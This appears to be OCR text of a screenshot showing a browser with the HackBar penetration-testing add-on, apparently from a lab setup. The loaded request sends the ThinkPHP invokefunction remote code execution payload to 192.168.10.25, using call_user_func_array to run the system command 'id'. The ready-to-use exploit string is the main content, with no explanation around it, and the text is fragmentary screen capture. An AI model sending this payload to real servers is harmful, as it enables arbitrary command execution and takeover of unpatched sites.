 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...vars[1][]=id
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace